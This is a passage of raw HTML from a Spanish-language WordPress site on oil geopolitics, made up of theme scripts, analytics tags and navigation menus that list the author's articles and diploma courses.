var td_ajax_url="https://geopoliticapetrolera.com/wp-admin/admin-ajax.php";
var td_get_template_directory_uri="https://geopoliticapetrolera.com/wp-content/themes/Newspaper";
var tds_snap_menu="";
var tds_header_style="";
var tds_mobile_swipe="";
var td_search_url="https://geopoliticapetrolera.com/search/";
var td_please_wait="Por favor espere...";
var td_email_user_pass_incorrect="Usuario o contraseña incorrecta!";
var td_email_user_incorrect="Correo electrónico o Nombre de usuario incorrecto!";
var td_email_incorrect="Correo electrónico!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top="0";
var tds_theme_color_site_wide="#1daec4";
</script>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8N8QP58LR0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8N8QP58LR0');
</script>
	<!-- Umami (Analytics) -->
<script defer src="https://analytics.eu.umami.is/script.js" data-website-id="b9e40af7-f20d-4a75-8325-d9b92a9b22b0"></script>	
</head>

<body class="post-template-default single single-post postid-2860 single-format-standard td-boxed-layout los-exiliados-de-la-pobreza wpb-js-composer js-comp-ver-5.3 vc_responsive">



<div id="outer-wrap">
    <div id="td-mobile-nav" class="td-transition-content-and-menu">
    <!-- mobile menu close -->
    <div class="td-mobile-close">
        <a href="#">CERRAR</a>
        <div class="td-nav-triangle"></div>
    </div>

    <div class="td-mobile-content">
        <div class="menu-menu-1-container"><ul id="menu-menu-1" class=""><li id="menu-item-5557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-no-down-arrow menu-item-5557"><a href="https://geopoliticapetrolera.com/"><span class="menu_icon td-sp td-sp-ico-home"></span><span class="menu_hidden">Inicio</span></a></li>
<li id="menu-item-5574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5574"><a href="https://geopoliticapetrolera.com/el-autor/">El Autor</a>
<ul class="sub-menu">
	<li id="menu-item-5829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5829"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Curriculum Vitae</a>
	<ul class="sub-menu">
		<li id="menu-item-7225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7225"><a target="_blank" href="https://drive.google.com/open?id=0B5dqSfiY_cFzRzlwWjh0YnNOSkU">Certificados</a></li>
		<li id="menu-item-5830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5830"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Trabajos de Investigación</a></li>
	</ul>
</li>
	<li id="menu-item-5590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5590"><a href="https://geopoliticapetrolera.com/multimedia/">Multimedia</a></li>
	<li id="menu-item-5588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5588"><a href="https://geopoliticapetrolera.com/charlas/">Clases Digitales</a>
	<ul class="sub-menu">
		<li id="menu-item-5785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5785"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/intentosde_desestabilizacion-.mp3">AUDIO</a></li>
	</ul>
</li>
	<li id="menu-item-6200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6200"><a href="#">Entrevistas</a>
	<ul class="sub-menu">
		<li id="menu-item-6810" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6810"><a href="https://geopoliticapetrolera.com/entrevistas-tv/">Entrevistas TV</a></li>
		<li id="menu-item-6208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6208"><a href="https://geopoliticapetrolera.com/entrevistas-de-radio/">Entrevistas  de Radio</a></li>
		<li id="menu-item-5884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5884"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2020/06/compendiosentrevistasymas-1.pdf" title="Compendios de Opiniones y Entrevistas">Opiniones y Entrevistas impresas</a></li>
	</ul>
</li>
	<li id="menu-item-5883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5883"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articuloscientificos.pdf">Artículos Científicos</a>
	<ul class="sub-menu">
		<li id="menu-item-5955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5955"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/revistaccpoliticas.pdf">Revista de Ciencias Políticas</a></li>
		<li id="menu-item-5887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5887"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articulocientificocongo.pdf">República del Congo</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5548"><a href="https://geopoliticapetrolera.com/portfolio/">Libros</a></li>
<li id="menu-item-5352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5352"><a href="https://geopoliticapetrolera.com/category/petroleo/">Petróleo</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://geopoliticapetrolera.com/category/petroleo/campo-boscan/">Campo Boscán</a></li>
	<li class="menu-item-0"><a href="https://geopoliticapetrolera.com/category/petroleo/dgp/">DGP</a></li>
</ul>
</li>
<li id="menu-item-5350" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5350"><a href="https://geopoliticapetrolera.com/category/compendios/">Compendios</a></li>
<li id="menu-item-5576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5576"><a href="https://geopoliticapetrolera.com/diplomado/">Diplomado</a>
<ul class="sub-menu">
	<li id="menu-item-5814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5814"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/programadgpdeff.pdf">Programa DGP</a></li>
	<li id="menu-item-5777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5777"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/primerdiplomadodgp.pdf">Primer DGP en Venezuela</a></li>
	<li id="menu-item-5775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5775"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/malladgp.pdf">Malla Curricular DGP</a></li>
	<li id="menu-item-5780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5780"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/5.-tesinadgp.pdf">Tesina Amistosa DGP</a></li>
	<li id="menu-item-5821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5821"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/publicidadgeopolitica.pdf">Publicidad GP</a></li>
	<li id="menu-item-7337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7337"><a href="https://geopoliticapetrolera.com/avales/">Avales</a>
	<ul class="sub-menu">
		<li id="menu-item-7341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7341"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/PROF-INVITADO-LUZ.pdf">Universidad del Zulia</a></li>
		<li id="menu-item-7342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7342"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/ROLIN-2..pdf">Universidad del Zulia II</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6212"><a href="#">Egresados DIGP</a>
<ul class="sub-menu">
	<li id="menu-item-8428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8428"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/VASSA-DIPLOMANTES.jpg">Diplomantes PDVSA VASSA &#8211; DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO</a></li>
	<li id="menu-item-8426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8426"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/CAMIMPEG-EDICION-16-DIPLOMADO-GEOPOLITICA-PETROLERA.pdf">XVI EDICION DEL DIPLOMADO INTERNACIONAL EN GEOPOLíTICA DEL PETRÓLEO &#8211; CAMIMPEG 2024</a></li>
	<li id="menu-item-8422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8422"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/GRADUADOS-EDICION-XIV-2023.docx.pdf">XIV EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2023</a></li>
	<li id="menu-item-8341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8341"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/PROMOCION-XIII-DIPLOMADO-INTERNACIONAL-EN-GEOPOLITICA-DEL-PETROLEO-Y-ENERGIAS.pdf">XIII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO. 2021-2022</a></li>
	<li id="menu-item-8396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8396"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/XII-Edicion-Diplomado-Internacional-en-Geopolitica-del-Petroleo.pdf">XII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2020-2021-2022</a></li>
	<li id="menu-item-8322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8322"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2021/11/1.-listado-para-certificados-diplomado-2019-1.xlsx">CONSEJO LEGISLATIVO DEL ESTADO MÉRIDA-VENEZUELA 2019</a></li>
	<li id="menu-item-6918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6918"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2017/07/GRADUANDOS_PROCURADURIA-2017-1.xlsx">Diplomantes &#8211; Procuraduría General del Estado Mérida &#8211; 2017</a></li>
	<li id="menu-item-7177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7177"><a>Graduados &#8211; Procuraduría General del Estado Mérida 2016</a></li>
	<li id="menu-item-5573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_araguarep_2.pdf" title="Graduados Aragua">Graduados Aragua DGP</a></li>
	<li id="menu-item-5808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5808"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/diplomado_meridarep1.pdf">Graduados Mérida</a></li>
	<li id="menu-item-6676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6676"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/11/Listado-Diplomado-Noviembre-2015.pdf">Graduandos Mérida &#8211; Noviembre 2015</a></li>
	<li id="menu-item-6302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6302"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-MUCUMBARILA.pdf">Graduados Mérida &#8211; Mucumbarila</a></li>
	<li id="menu-item-5655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5655"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_tachirarep.pdf">Graduados Táchira</a></li>
	<li id="menu-item-6249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6249"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-DIPLOMANTES-LIBRERIA-SIN-LIMITE-SAN-CRISTOBAL.pdf">Graduados Librería Sin Límite (San Cristóbal)</a></li>
	<li id="menu-item-6172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6172"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/07/Graduados-DGP-Zulia.pdf">Graduados Zulia DGP</a></li>
	<li id="menu-item-6329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6329"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/Participantes-DGP-Canadá.pdf">Graduados Canadá</a></li>
</ul>
</li>
<li id="menu-item-5575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5575"><a href="https://geopoliticapetrolera.com/catedras/">Cátedra</a></li>
<li id="menu-item-5547" class="menu-item menu-item-type-post_type menu-item-object-page td-no-down-arrow menu-item-5547"><a href="https://geopoliticapetrolera.com/contactanos/"><span class="menu_icon td-sp td-sp-ico-contact"></span><span class="menu_hidden">Contacto</span></a></li>
</ul></div>    </div>
</div>    <div id="inner-wrap" class="td-transition-content-and-menu">
<div class="td-header-menu-wrap">
    <div class="container">
        <div class="row">
            <div class="span9">
                <div class="td_data_time">viernes, enero 16, 2026</div>                <ul class="top-header-menu"><li class="menu-item-first"><a href="https://geopoliticapetrolera.com/wp-admin/nav-menus.php?action=locations">Click here - to select or create a menu</a></li></ul>            </div>

            <div class="span3">
                            </div>

        </div>
    </div>
</div>



<!-- graphic logo and ad -->
<div class="td-header-bg">
    <div class="container td-logo-rec-wrap">
        <div class="row">
            <div class="span4 header-logo-wrap" role="banner" itemscope="itemscope" itemtype="https://schema.org/Organization">
                                        <a itemprop="url" href="https://geopoliticapetrolera.com"><img width="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/logobienhecho.png" alt="" /></a>
                        <meta itemprop="name" content="Geopolítica Petrolera">
                                    </div>
            <div class="span8 td-header-style-1">
                <div class="td-a-rec td-a-rec-id-header "><div class="td-visible-desktop">
    <a href="#"><img src="https://geopoliticapetrolera.com/wp-content/uploads/2022/06/banner2.png" alt="" /></a></div></div>            </div>
        </div>
    </div>
</div>
<!-- header menu -->

<div class="td-menu-placeholder">

    <div class="td-menu-background">
        <div class="container td-menu-wrap">



            <div class="row-fluid td-menu-header">

                <div class="span11">
                                            <div class="mobile-logo-wrap">
                                                                    <a itemprop="url" href="https://geopoliticapetrolera.com"><img width="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/logobienhecho.png" alt="" /></a>
                                        <meta itemprop="name" content="Geopolítica Petrolera">
                                                            </div>
                    

                    <div id="td-top-mobile-toggle">
                        <ul class="sf-menu">
                            <li>
                                <a href="#">
                                    <span class="menu_icon td-sp td-sp-ico-menu"></span>
                                </a>
                            </li>
                        </ul>
                    </div>

                    <div id="td-top-menu" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

                            <div class="menu-menu-1-container"><ul id="menu-menu-2" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-no-down-arrow td-menu-item td-normal-menu menu-item-5557"><a href="https://geopoliticapetrolera.com/"><span class="menu_icon td-sp td-sp-ico-home"></span><span class="menu_hidden">Inicio</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5574"><a href="https://geopoliticapetrolera.com/el-autor/">El Autor</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5829"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Curriculum Vitae</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7225"><a target="_blank" href="https://drive.google.com/open?id=0B5dqSfiY_cFzRzlwWjh0YnNOSkU">Certificados</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5830"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Trabajos de Investigación</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5590"><a href="https://geopoliticapetrolera.com/multimedia/">Multimedia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5588"><a href="https://geopoliticapetrolera.com/charlas/">Clases Digitales</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5785"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/intentosde_desestabilizacion-.mp3">AUDIO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6200"><a href="#">Entrevistas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-6810"><a href="https://geopoliticapetrolera.com/entrevistas-tv/">Entrevistas TV</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6208"><a href="https://geopoliticapetrolera.com/entrevistas-de-radio/">Entrevistas  de Radio</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5884"><a title="Compendios de Opiniones y Entrevistas" href="https://geopoliticapetrolera.com/wp-content/uploads/2020/06/compendiosentrevistasymas-1.pdf">Opiniones y Entrevistas impresas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5883"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articuloscientificos.pdf">Artículos Científicos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5955"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/revistaccpoliticas.pdf">Revista de Ciencias Políticas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5887"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articulocientificocongo.pdf">República del Congo</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5548"><a href="https://geopoliticapetrolera.com/portfolio/">Libros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5352"><a href="https://geopoliticapetrolera.com/category/petroleo/">Petróleo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-mega-grid"><script>var block_td_uid_1_696a9b772bd8f = new td_block();
block_td_uid_1_696a9b772bd8f.id = "td_uid_1_696a9b772bd8f";
block_td_uid_1_696a9b772bd8f.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":"5"}';
block_td_uid_1_696a9b772bd8f.td_cur_cat = "6";
block_td_uid_1_696a9b772bd8f.td_column_number = "1";
block_td_uid_1_696a9b772bd8f.block_type = "td_mega_menu";
block_td_uid_1_696a9b772bd8f.post_count = "4";
block_td_uid_1_696a9b772bd8f.found_posts = "236";
block_td_uid_1_696a9b772bd8f.max_num_pages = "59";
block_td_uid_1_696a9b772bd8f.header_color = "";
block_td_uid_1_696a9b772bd8f.ajax_pagination_infinite_stop = "";
td_blocks.push(block_td_uid_1_696a9b772bd8f);
</script><div class="td_block_wrap td_block_mega_menu"><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><div><a class="cur-sub-cat ajax-sub-cat-mega sub-cat-td_uid_1_696a9b772bd8f" id="sub-cat-td_uid_1_696a9b772bd8f-6" data-cat_id="6"
                        data-td_block_id="td_uid_1_696a9b772bd8f" href="https://geopoliticapetrolera.com/category/petroleo/">Todos</a></div><div><a class="ajax-sub-cat-mega sub-cat-td_uid_1_696a9b772bd8f" id="sub-cat-td_uid_1_696a9b772bd8f-7" data-cat_id="7" data-td_block_id="td_uid_1_696a9b772bd8f" href="https://geopoliticapetrolera.com/category/petroleo/campo-boscan/">Campo Boscán</a></div><div><a class="ajax-sub-cat-mega sub-cat-td_uid_1_696a9b772bd8f" id="sub-cat-td_uid_1_696a9b772bd8f-16" data-cat_id="16" data-td_block_id="td_uid_1_696a9b772bd8f" href="https://geopoliticapetrolera.com/category/petroleo/dgp/">DGP</a></div></div></div><div id=td_uid_1_696a9b772bd8f class="td_block_inner animated fadeInDown">
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/7755-2/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo"><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2025/12/banner-diplomado-198x143.png" alt="" title="Diplomado en Geopolítica del Petróleo"/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/7755-2/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo">Diplomado en Geopolítica del Petróleo</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/entrevistas-a-miguel-a-jaimes-n-efectuadas-desde-la-federacion-rusa/" rel="bookmark" title="Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/05/rusiatk.jpg_1026485750-198x143.jpg" alt="" title="Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/entrevistas-a-miguel-a-jaimes-n-efectuadas-desde-la-federacion-rusa/" rel="bookmark" title="Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa.">Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/diplomado-en-geopolitica-del-petroleo/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo"><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2019/07/FLAYER-198x143.png" alt="" title="Diplomado en Geopolítica del Petróleo"/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/diplomado-en-geopolitica-del-petroleo/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo">Diplomado en Geopolítica del Petróleo</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/sesion-rusia-america-latina-en-el-spief-2021/" rel="bookmark" title="Sesión «Rusia – América Latina» en el SPIEF 2021"><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/05/rusia-venezuela-198x143.jpg" alt="" title="Sesión «Rusia – América Latina» en el SPIEF 2021"/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/sesion-rusia-america-latina-en-el-spief-2021/" rel="bookmark" title="Sesión «Rusia – América Latina» en el SPIEF 2021">Sesión «Rusia – América Latina» en el SPIEF 2021</a></h4>            </div>
        </div>
        </div><div class="td-next-prev-wrap"><a href="#" class="td_ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696a9b772bd8f" data-td_block_id="td_uid_1_696a9b772bd8f"></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696a9b772bd8f" data-td_block_id="td_uid_1_696a9b772bd8f"></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-5350"><a href="https://geopoliticapetrolera.com/category/compendios/">Compendios</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-mega-grid"><script>var block_td_uid_3_696a9b772c8be = new td_block();
block_td_uid_3_696a9b772c8be.id = "td_uid_3_696a9b772c8be";
block_td_uid_3_696a9b772c8be.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":"5"}';
block_td_uid_3_696a9b772c8be.td_cur_cat = "3";
block_td_uid_3_696a9b772c8be.td_column_number = "1";
block_td_uid_3_696a9b772c8be.block_type = "td_mega_menu";
block_td_uid_3_696a9b772c8be.post_count = "5";
block_td_uid_3_696a9b772c8be.found_posts = "629";
block_td_uid_3_696a9b772c8be.max_num_pages = "126";
block_td_uid_3_696a9b772c8be.header_color = "";
block_td_uid_3_696a9b772c8be.ajax_pagination_infinite_stop = "";
td_blocks.push(block_td_uid_3_696a9b772c8be);
</script><div class="td_block_wrap td_block_mega_menu td-no-subcats"><div id=td_uid_3_696a9b772c8be class="td_block_inner animated fadeInDown">
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/aveledo-no-se-agacha-se-arrastra-por-miguel-a-jaimes-n/" rel="bookmark" title="Aveledo no se Agacha se Arrastra."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/aveledo-198x143.jpg" alt="" title="Aveledo no se Agacha se Arrastra."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/aveledo-no-se-agacha-se-arrastra-por-miguel-a-jaimes-n/" rel="bookmark" title="Aveledo no se Agacha se Arrastra.">Aveledo no se Agacha se Arrastra.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/tuitazo-mundial-contra-la-guerra-por-miguel-a-jaimes-n/" rel="bookmark" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/tuitazo-198x143.jpg" alt="" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/tuitazo-mundial-contra-la-guerra-por-miguel-a-jaimes-n/" rel="bookmark" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N.">Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/el-papa-existe-por-miguel-jaimes-n/" rel="bookmark" title="¿El Papa existe?. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2014/12/vaticano-1024x768-198x143.jpg" alt="" title="¿El Papa existe?. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/el-papa-existe-por-miguel-jaimes-n/" rel="bookmark" title="¿El Papa existe?. Por Miguel A. Jaimes N.">¿El Papa existe?. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/los-angeles-parieron-en-aracataca-un-hijo-gabriel-garcia-marquez-por-miguel-jaimes-n/" rel="bookmark" title="Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/articulo_gabrielgarciamarquez-198x143.jpg" alt="" title="Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/los-angeles-parieron-en-aracataca-un-hijo-gabriel-garcia-marquez-por-miguel-jaimes-n/" rel="bookmark" title="Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N.">Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/viva-la-caperucita-roja-y-sus-valientes-hijos-por-miguel-jaimes-n/" rel="bookmark" title="Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/articulo_nicolasmaduro-198x143.jpg" alt="" title="Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/viva-la-caperucita-roja-y-sus-valientes-hijos-por-miguel-jaimes-n/" rel="bookmark" title="Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N.">Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        </div><div class="td-next-prev-wrap"><a href="#" class="td_ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696a9b772c8be" data-td_block_id="td_uid_3_696a9b772c8be"></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696a9b772c8be" data-td_block_id="td_uid_3_696a9b772c8be"></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
